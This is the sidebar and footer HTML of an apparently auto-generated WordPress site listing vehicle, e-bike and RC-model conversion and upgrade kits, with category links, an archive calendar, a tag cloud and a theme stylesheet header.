	<li class="cat-item cat-item-2760"><a href="https://conversionupgradekit.com/category/streamlight/" >streamlight</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://conversionupgradekit.com/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://conversionupgradekit.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://conversionupgradekit.com/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://conversionupgradekit.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://conversionupgradekit.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://conversionupgradekit.com/category/sur-ron/" >sur-ron</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://conversionupgradekit.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://conversionupgradekit.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://conversionupgradekit.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://conversionupgradekit.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://conversionupgradekit.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://conversionupgradekit.com/category/sworkz/" >sworkz</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://conversionupgradekit.com/category/swytch/" >swytch</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://conversionupgradekit.com/category/sync/" >sync</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://conversionupgradekit.com/category/synergy/" >synergy</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://conversionupgradekit.com/category/t-roc/" >t-roc</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://conversionupgradekit.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://conversionupgradekit.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://conversionupgradekit.com/category/taillight/" >taillight</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://conversionupgradekit.com/category/talbot/" >talbot</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://conversionupgradekit.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://conversionupgradekit.com/category/tarraco/" >tarraco</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://conversionupgradekit.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://conversionupgradekit.com/category/tecumseh/" >tecumseh</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://conversionupgradekit.com/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://conversionupgradekit.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://conversionupgradekit.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://conversionupgradekit.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://conversionupgradekit.com/category/tfsi/" >tfsi</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://conversionupgradekit.com/category/th400/" >th400</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://conversionupgradekit.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://conversionupgradekit.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://conversionupgradekit.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://conversionupgradekit.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://conversionupgradekit.com/category/tiguan/" >tiguan</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://conversionupgradekit.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://conversionupgradekit.com/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://conversionupgradekit.com/category/tiniest/" >tiniest</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://conversionupgradekit.com/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://conversionupgradekit.com/category/toilet/" >toilet</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://conversionupgradekit.com/category/tomenosuke/" >tomenosuke</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://conversionupgradekit.com/category/tongsheng/" >tongsheng</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://conversionupgradekit.com/category/topline/" >topline</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://conversionupgradekit.com/category/touran/" >touran</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://conversionupgradekit.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://conversionupgradekit.com/category/trabant/" >trabant</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://conversionupgradekit.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://conversionupgradekit.com/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://conversionupgradekit.com/category/transformed/" >transformed</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://conversionupgradekit.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://conversionupgradekit.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://conversionupgradekit.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://conversionupgradekit.com/category/tri-fuel/" >tri-fuel</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://conversionupgradekit.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://conversionupgradekit.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://conversionupgradekit.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://conversionupgradekit.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://conversionupgradekit.com/category/tt-02/" >tt-02</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://conversionupgradekit.com/category/tt02/" >tt02</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://conversionupgradekit.com/category/ttrs/" >ttrs</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://conversionupgradekit.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://conversionupgradekit.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://conversionupgradekit.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://conversionupgradekit.com/category/tuttio/" >tuttio</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://conversionupgradekit.com/category/type-r/" >type-r</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://conversionupgradekit.com/category/u0026s/" >u0026s</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://conversionupgradekit.com/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://conversionupgradekit.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://conversionupgradekit.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://conversionupgradekit.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://conversionupgradekit.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://conversionupgradekit.com/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://conversionupgradekit.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://conversionupgradekit.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://conversionupgradekit.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://conversionupgradekit.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://conversionupgradekit.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://conversionupgradekit.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://conversionupgradekit.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://conversionupgradekit.com/category/valvetronic/" >valvetronic</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://conversionupgradekit.com/category/vanlife/" >vanlife</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://conversionupgradekit.com/category/vertagear/" >vertagear</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://conversionupgradekit.com/category/vespa/" >vespa</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://conversionupgradekit.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://conversionupgradekit.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://conversionupgradekit.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://conversionupgradekit.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://conversionupgradekit.com/category/virtus/" >virtus</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://conversionupgradekit.com/category/vitavon/" >vitavon</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://conversionupgradekit.com/category/vland/" >vland</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://conversionupgradekit.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://conversionupgradekit.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://conversionupgradekit.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://conversionupgradekit.com/category/voron/" >voron</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://conversionupgradekit.com/category/vvti/" >vvti</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://conversionupgradekit.com/category/vwgolf/" >vwgolf</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://conversionupgradekit.com/category/w166/" >w166</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://conversionupgradekit.com/category/w221/" >w221</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://conversionupgradekit.com/category/w222/" >w222</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://conversionupgradekit.com/category/w463/" >w463</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://conversionupgradekit.com/category/waeco/" >waeco</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://conversionupgradekit.com/category/warhammer/" >warhammer</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://conversionupgradekit.com/category/warhammer40k/" >warhammer40k</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://conversionupgradekit.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://conversionupgradekit.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://conversionupgradekit.com/category/wcfab/" >wcfab</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://conversionupgradekit.com/category/weighbridge/" >weighbridge</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://conversionupgradekit.com/category/welrod/" >welrod</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://conversionupgradekit.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://conversionupgradekit.com/category/whelen/" >whelen</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://conversionupgradekit.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://conversionupgradekit.com/category/winegard/" >winegard</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://conversionupgradekit.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://conversionupgradekit.com/category/wipac/" >wipac</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://conversionupgradekit.com/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://conversionupgradekit.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://conversionupgradekit.com/category/workbench/" >workbench</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://conversionupgradekit.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://conversionupgradekit.com/category/x-wing/" >x-wing</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://conversionupgradekit.com/category/x0428/" >x0428</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://conversionupgradekit.com/category/x6-m/" >x6-m</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://conversionupgradekit.com/category/xenon/" >xenon</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://conversionupgradekit.com/category/xp900/" >xp900</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://conversionupgradekit.com/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://conversionupgradekit.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://conversionupgradekit.com/category/yd-2/" >yd-2</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://conversionupgradekit.com/category/yea-ck-tt02bu/" >yea-ck-tt02bu</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://conversionupgradekit.com/category/yeah/" >yeah</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://conversionupgradekit.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://conversionupgradekit.com/category/yfz450r/" >yfz450r</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://conversionupgradekit.com/category/yoder/" >yoder</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://conversionupgradekit.com/category/yokomo/" >yokomo</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://conversionupgradekit.com/category/yuewo/" >yuewo</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://conversionupgradekit.com/category/zero/" >zero</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://conversionupgradekit.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://conversionupgradekit.com/2026/01/01/" title="Yamaha Yzf R9 With Tst Industries Upgrades Drl To Turn Signal Converter And Mirror Block Offs
Electric Headlight Conversion Kit Upgrade For Corvette C3 1968-1982">1</a></td><td><a href="https://conversionupgradekit.com/2026/01/02/" title="H3 Led Headlight Bulbs Mini Design Upgraded Chips Extremely Bright 12000
VLAND LED Headlights For VW Golf 7 MK VII 2013-2017 LED Bulbs installed">2</a></td><td><a href="https://conversionupgradekit.com/2026/01/03/" title="Carbon Upgrade Conversion Kit Set For Tamiya TA02/TA02SW RC Car Parts
Billet Machined Conversion Kit for Axial Wraith 2.2 Scale Crawler">3</a></td><td><a href="https://conversionupgradekit.com/2026/01/04/" title="Aftermarket Upgrade Body Kit For Bmw X5 E70 2007 2013 Conversion To X5m 2024 Design
VLAND LED Dual Beam DRL Headlights Fit VW Golf MK7.5 2017-UP WithSequential RHD">4</a></td>
	</tr>
	<tr>
		<td><a href="https://conversionupgradekit.com/2026/01/05/" title="For SYNC 2 upgrade SYNC 3 kit+SYNC 1 upgrade SYNC 3 conversion harness +
R31house GRK5 Racing Conversion Kit GRK5R GRK5 RC Car Upgrade Parts">5</a></td><td><a href="https://conversionupgradekit.com/2026/01/06/" title="Billet Machined Suspension Conversion Kit for Arrma 1/7 Limitless All-Road
Metal Belt Drive Conversion Kit for Tamiya TT-02 1/10 RC Car Silent Upgrade Part">6</a></td><td><a href="https://conversionupgradekit.com/2026/01/07/" title="Complete Alloy Machined Conversion Kit Upgrade for Losi 1/18 Mini LMT LOS01026
2000-2002 Audi A6 / Allroad 2.7T R8 Ignition Coil Pack Conversion Upgrade Kit US">7</a></td><td><a href="https://conversionupgradekit.com/2026/01/08/" title="Range Rover Sport L461 Upgrade To Sv Style Conversion Body Kit Supply &amp; Fit 22+
Reve D MC-1 Conversion Kit RC Car Upgrade High Performance Racing 1/10 Model">8</a></td><td><a href="https://conversionupgradekit.com/2026/01/09/" title="TT02 Carbon Conversion Kit RWD RC Model Metal Garage Ready-to-Run
NEW Yeah Racing Alum Steering &amp; Suspension Upgrade Conversion Kit Tamiya M07 B">9</a></td><td><a href="https://conversionupgradekit.com/2026/01/10/" title="Easy Cheap Ebike Motorized Wheel Conversion Kit Review
Tamiya TT-02 RWD Drift Conversion Kit for RC Car 1/10 Upgrade Parts New Japan">10</a></td><td><a href="https://conversionupgradekit.com/2026/01/11/" title="Upgrade Your Ride eBike Conversion Kit with Intelligent S866 Display System
Billet Machined Suspension Conversion Kit for Traxxas XRT">11</a></td>
	</tr>
	<tr>
		<td><a href="https://conversionupgradekit.com/2026/01/12/" title="Electric Headlight Conversion Kit Upgrade For Corvette C3 1968-1982 SQ
2x 7 Inch Round Flat Headlight Bulb Halogen Conversion Kit With Drl Upgrade New">12</a></td><td><a href="https://conversionupgradekit.com/2026/01/13/" title="Don T Throw Away Old Speakers Use This Simple Diy Trick To Make It Like New Again
I Bought An 11 000 Hellcat Hiding An Insane Surprise">13</a></td><td><a href="https://conversionupgradekit.com/2026/01/14/" title="Billet Machined Alloy Conversion Kit Combo D for Losi 1/4 Promoto-MX Motorcycle
356mm x 22mm Rear Discs Upgrade Kit For Audi S3 RS3 8Y VW Golf R MK8 Leon Cupra">14</a></td><td><a href="https://conversionupgradekit.com/2026/01/15/" title="1963 1970 Chevy C10 Coilover Conversion Kit Suspension Upgrade By Aldan American
FOR VW TRANSPORTER MULTIVAN T5 T6 FRONT 340mm BIG BRAKE CONVERSION UPGRADE RED">15</a></td><td><a href="https://conversionupgradekit.com/2026/01/16/" title="HRP Power Hobby Aluminum Upgrade Conversion Kit Red For Arrma Mojave
7 Inch Round Flat Headlight Halogen Conversion Kit With H4 Bulb Upgrade New Uk">16</a></td><td><a href="https://conversionupgradekit.com/2026/01/17/" title="TRAXXAS 4800 NITRO 4-TEC 15 to trx 2.5 conversion kit UPGRADE tra4800 rare
For Skoda Fabia Vrs 03-2007 Big Brake Disc Upgrade Caliper Conversion Kit 312mm">17</a></td><td><a href="https://conversionupgradekit.com/2026/01/18/" title="Blue Billet Machined Upgrade Conversion Kit for Losi 1/5 Desert Buggy XL-E 1.0
Bumper Headlights Conversion Kit for Porsche Macan 95B 14-2023 Upgrade GTS Look">18</a></td>
	</tr>
	<tr>
		<td><a href="https://conversionupgradekit.com/2026/01/19/" title="GW 40K Chaos Daemons Troops 28mm Chaos Mutants Conversion Kit Pack New
7 INCH ROUND FLAT HEADLIGHT HALOGEN CONVERSION KIT WITH WithH4 BULB UPGRADE NEW">19</a></td><td id="today"><a href="https://conversionupgradekit.com/2026/01/20/" title="7 INCH ROUND FLAT HEADLIGHT HALOGEN CONVERSION KIT WITH WithH4 BULB UPGRADE NEW">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href='https://conversionupgradekit.com/tag/250w/' class='tag-link-2120' title='113 topics' style='font-size: 8.4861111111111pt;'>250w</a>
<a href='https://conversionupgradekit.com/tag/1968-1982/' class='tag-link-2613' title='102 topics' style='font-size: 8pt;'>1968-1982</a>
<a href='https://conversionupgradekit.com/tag/audi/' class='tag-link-119' title='119 topics' style='font-size: 8.6805555555556pt;'>audi</a>
<a href='https://conversionupgradekit.com/tag/bafang/' class='tag-link-1613' title='103 topics' style='font-size: 8.0972222222222pt;'>bafang</a>
<a href='https://conversionupgradekit.com/tag/bike/' class='tag-link-749' title='248 topics' style='font-size: 11.791666666667pt;'>bike</a>
<a href='https://conversionupgradekit.com/tag/black/' class='tag-link-46' title='167 topics' style='font-size: 10.138888888889pt;'>black</a>
<a href='https://conversionupgradekit.com/tag/body/' class='tag-link-5' title='141 topics' style='font-size: 9.3611111111111pt;'>body</a>
<a href='https://conversionupgradekit.com/tag/brake/' class='tag-link-153' title='497 topics' style='font-size: 14.708333333333pt;'>brake</a>
<a href='https://conversionupgradekit.com/tag/brembo/' class='tag-link-220' title='139 topics' style='font-size: 9.3611111111111pt;'>brembo</a>
<a href='https://conversionupgradekit.com/tag/bulbs/' class='tag-link-150' title='120 topics' style='font-size: 8.6805555555556pt;'>bulbs</a>
<a href='https://conversionupgradekit.com/tag/bumper/' class='tag-link-67' title='318 topics' style='font-size: 12.763888888889pt;'>bumper</a>
<a href='https://conversionupgradekit.com/tag/caliper/' class='tag-link-324' title='105 topics' style='font-size: 8.1944444444444pt;'>caliper</a>
<a href='https://conversionupgradekit.com/tag/chain/' class='tag-link-136' title='203 topics' style='font-size: 10.916666666667pt;'>chain</a>
<a href='https://conversionupgradekit.com/tag/clutch/' class='tag-link-469' title='207 topics' style='font-size: 11.013888888889pt;'>clutch</a>
<a href='https://conversionupgradekit.com/tag/controller/' class='tag-link-1686' title='166 topics' style='font-size: 10.041666666667pt;'>controller</a>
<a href='https://conversionupgradekit.com/tag/conversion/' class='tag-link-7' title='2,839 topics' style='font-size: 22pt;'>conversion</a>
<a href='https://conversionupgradekit.com/tag/corvette/' class='tag-link-40' title='122 topics' style='font-size: 8.7777777777778pt;'>corvette</a>
<a href='https://conversionupgradekit.com/tag/cover/' class='tag-link-142' title='109 topics' style='font-size: 8.2916666666667pt;'>cover</a>
<a href='https://conversionupgradekit.com/tag/disc/' class='tag-link-70' title='333 topics' style='font-size: 12.958333333333pt;'>disc</a>
<a href='https://conversionupgradekit.com/tag/display/' class='tag-link-2129' title='107 topics' style='font-size: 8.1944444444444pt;'>display</a>
<a href='https://conversionupgradekit.com/tag/e-bike/' class='tag-link-575' title='246 topics' style='font-size: 11.694444444444pt;'>e-bike</a>
<a href='https://conversionupgradekit.com/tag/ebike/' class='tag-link-1329' title='172 topics' style='font-size: 10.236111111111pt;'>ebike</a>
<a href='https://conversionupgradekit.com/tag/electric/' class='tag-link-690' title='411 topics' style='font-size: 13.833333333333pt;'>electric</a>
<a href='https://conversionupgradekit.com/tag/ford/' class='tag-link-71' title='118 topics' style='font-size: 8.6805555555556pt;'>ford</a>
<a href='https://conversionupgradekit.com/tag/front/' class='tag-link-36' title='641 topics' style='font-size: 15.777777777778pt;'>front</a>
<a href='https://conversionupgradekit.com/tag/full/' class='tag-link-122' title='113 topics' style='font-size: 8.4861111111111pt;'>full</a>
<a href='https://conversionupgradekit.com/tag/golf/' class='tag-link-231' title='134 topics' style='font-size: 9.1666666666667pt;'>golf</a>
<a href='https://conversionupgradekit.com/tag/headlight/' class='tag-link-148' title='232 topics' style='font-size: 11.5pt;'>headlight</a>
<a href='https://conversionupgradekit.com/tag/headlights/' class='tag-link-215' title='124 topics' style='font-size: 8.875pt;'>headlights</a>
<a href='https://conversionupgradekit.com/tag/high/' class='tag-link-460' title='131 topics' style='font-size: 9.0694444444444pt;'>high</a>
<a href='https://conversionupgradekit.com/tag/light/' class='tag-link-183' title='173 topics' style='font-size: 10.236111111111pt;'>light</a>
<a href='https://conversionupgradekit.com/tag/lights/' class='tag-link-109' title='128 topics' style='font-size: 8.9722222222222pt;'>lights</a>
<a href='https://conversionupgradekit.com/tag/motor/' class='tag-link-576' title='147 topics' style='font-size: 9.5555555555556pt;'>motor</a>
<a href='https://conversionupgradekit.com/tag/performance/' class='tag-link-103' title='123 topics' style='font-size: 8.7777777777778pt;'>performance</a>
<a href='https://conversionupgradekit.com/tag/rear/' class='tag-link-58' title='368 topics' style='font-size: 13.444444444444pt;'>rear</a>
<a href='https://conversionupgradekit.com/tag/series/' class='tag-link-588' title='112 topics' style='font-size: 8.3888888888889pt;'>series</a>
<a href='https://conversionupgradekit.com/tag/sport/' class='tag-link-26' title='106 topics' style='font-size: 8.1944444444444pt;'>sport</a>
<a href='https://conversionupgradekit.com/tag/style/' class='tag-link-11' title='331 topics' style='font-size: 12.958333333333pt;'>style</a>
<a href='https://conversionupgradekit.com/tag/suzuki/' class='tag-link-218' title='145 topics' style='font-size: 9.4583333333333pt;'>suzuki</a>
<a href='https://conversionupgradekit.com/tag/torque/' class='tag-link-1544' title='133 topics' style='font-size: 9.1666666666667pt;'>torque</a>
<a href='https://conversionupgradekit.com/tag/upgrade/' class='tag-link-6' title='2,266 topics' style='font-size: 21.125pt;'>upgrade</a>
<a href='https://conversionupgradekit.com/tag/upgraded/' class='tag-link-802' title='117 topics' style='font-size: 8.5833333333333pt;'>upgraded</a>
<a href='https://conversionupgradekit.com/tag/wheel/' class='tag-link-574' title='212 topics' style='font-size: 11.111111111111pt;'>wheel</a>
<a href='https://conversionupgradekit.com/tag/xtreme/' class='tag-link-1657' title='106 topics' style='font-size: 8.1944444444444pt;'>xtreme</a>
<a href='https://conversionupgradekit.com/tag/yamaha/' class='tag-link-452' title='196 topics' style='font-size: 10.722222222222pt;'>yamaha</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://conversionupgradekit.com/zr1-style-chevy-corvette-05-13-side-skirts-c6-z06-rocker-moulding-kit-2/" title="conversionupgradekit">conversionupgradekit</a></li><li><a href="https://conversionupgradekit.com/daytime-running-lights-for-kia-optima-19-plus-sx-style-led-fog-lamp-turn-signals/" title="daytime running lights and turn signal 2021 kia k5">daytime running lights and turn signal 2021 kia k5</a></li><li><a href="https://conversionupgradekit.com/upgrade-35w-to-55w-conversion-ballast-hid-kit-for-jeep-grand-cherokee-2014-2020-2/" title="A 2014 Jeep grand Cherokee HID ballast">A 2014 Jeep grand Cherokee HID ballast</a></li><li><a href="https://conversionupgradekit.com/minn-kota-terrova-i-pilot-bluetooth-conversion-kit-2436-volt-bt-upgrade/" title="minn kota i-pilot upgrade kit (1866310-bt / 2774155)">minn kota i-pilot upgrade kit (1866310-bt / 2774155)</a></li><li><a href="https://conversionupgradekit.com/carbon-chassis-conversion-upgrades-kit-for-tamiya-top-force-evo-4wd-buggy-car/" title="RC10 buggy Carbon Fiber Chassis Conversion Kit">RC10 buggy Carbon Fiber Chassis Conversion Kit</a></li><li><a href="https://conversionupgradekit.com/trabant-vw-rear-brake-and-hub-upgrade-conversion-kit-4-x-100-pcd-rally-racing/" title="trabrant brakes">trabrant brakes</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://conversionupgradekit.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://conversionupgradekit.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://conversionupgradekit.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

<div class="widget-footer">
</div>
<div style="clear: both;"></div><!--//widget-footer -->

		<div class="site-info">
						Proudly powered by <a href="https://wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Theme by <a href="https://makewp.ru/">MakeWP</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/conversionupgradekit.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://conversionupgradekit.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 531
content:
/*
Theme Name: Typal.makewp005
Theme URI: https://makewp.ru/typalen/
Author: the MakeWP team
Author URI: https://makewp.ru/
Description: Typal  is a theme for typical business website. The basic theme options, customizable background, custom logo image, headers, 3 custom menu, support post format, emphasis box and blocks the call to action on the home page, a 5 of places to display widgets and responsive layout.
Version: 1.3.8
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: red, white, gray, black, custom-header, custom-background, post-formats, sticky-post, right-sidebar, translation-ready

This theme, like WordPress, is licensed under the GPL, and is based on Underscores https://underscores.me/, (C) 2012-2013 Automattic, Inc.
*/
@import url('css/reset.css?v=20140223');
@import url('css/typal.css');

